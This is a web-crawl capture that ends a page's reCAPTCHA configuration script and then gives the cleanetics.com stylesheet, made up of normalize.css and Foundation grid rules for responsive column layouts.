Zuw4Z/E8Kbwoc0w5cmL03CnRwuw7pQXyvDmhl9ZlvCiwrCkhURwqkKwpTDhGVDBcOSYMKzRB/CksKww7fCs3JYw5PDsMOMM8KsGMObfHQIwoXDocK8P8KTwrE8wqsTwrXDsHnCiHIhJnVsS8Omw5M+MsOPw5zDjsKcw7QUdXRSwp/CpFjCkMKoWwZUG0HCqhTCkwA8Pgx2w6fCpzFffMKKQcKxPkfCvMOTw7XDgirDt8OcPHnDjMK7woVGw4gSJREWVDXDkMObFcKYWWpJHMOXwr9WwrbDlgDDmX8fwo/CvsONLsOqHynCiigvwpZywqHCn8K8dHrDuiZHAsKCwrXDjsKFHsOSwq3CowrDtTAqDMKCNi8uVcKqb8OnwrUnw6twwrjDg8KdwqHCqXo8wp/CuUpPF8OWwpocUMK5YGR2HcO+w5/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cleanetics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223F7e3ABDcBMv8XkVUksqiUBVZtCZVrP3tvJurQvrIaQ\\u003d\x22,1,0,null,1,1769047735208,0,0,[172,112,22,65,80],null,[56],\x22RC-xpYN2QMP761xlg\x22,null,null,null,null,null,\x220dAFcWeA4jwM6joEKO2zdy9cU39Axh8KH3UIDzkRC-Im6l4tMThSOhTAsCzCFTTsMH8Lk_TQZjHB6tGpBTMCRIAE2BlTHfvMhK2Q\x22,1769130535039]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cleanetics.com/css/main.css?v=1663168648500
body_size: 92761
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #285483; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 10px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 10px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 10px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -1.66667rem; margin-left: -1.66667rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -1.66667rem; margin-left: -1.66667rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -1.66667rem; margin-left: -1.66667rem; } }

@media screen and (min-width: 90em) { .row .row { margin-right: -1.66667rem; margin-left: -1.66667rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 1.66667rem; padding-left: 1.66667rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 1.66667rem; padding-left: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 1.66667rem; padding-left: 1.66667rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 1.66667rem; padding-left: 1.66667rem; } }

@media screen and (min-width: 90em) { .xxlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xxlarge-offset-0 { margin-left: 0%; }
  .xxlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xxlarge-offset-1 { margin-left: 8.33333%; }
  .xxlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xxlarge-offset-2 { margin-left: 16.66667%; }
  .xxlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xxlarge-offset-3 { margin-left: 25%; }
  .xxlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xxlarge-offset-4 { margin-left: 33.33333%; }
  .xxlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xxlarge-offset-5 { margin-left: 41.66667%; }
  .xxlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xxlarge-offset-6 { margin-left: 50%; }
  .xxlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xxlarge-offset-7 { margin-left: 58.33333%; }
  .xxlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xxlarge-offset-8 { margin-left: 66.66667%; }
  .xxlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xxlarge-offset-9 { margin-left: 75%; }
  .xxlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xxlarge-offset-10 { margin-left: 83.33333%; }
  .xxlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xxlarge-offset-11 { margin-left: 91.66667%; }
  .xxlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-1 > .column, .xxlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xxlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-2 > .column, .xxlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xxlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-3 > .column, .xxlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xxlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-4 > .column, .xxlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xxlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-5 > .column, .xxlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xxlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-6 > .column, .xxlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xxlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-7 > .column, .xxlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xxlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-8 > .column, .xxlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 90em) and (min-width: 90em) { .xxlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xxlarge-unstack > .column, .row.xxlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 90em) { .row.xxlarge-unstack > .column, .row.xxlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 90em) { .xxlarge-collapse > .column, .xxlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xxlarge-uncollapse > .column, .xxlarge-uncollapse > .columns { padding-right: 1.66667rem; padding-left: 1.66667rem; } }

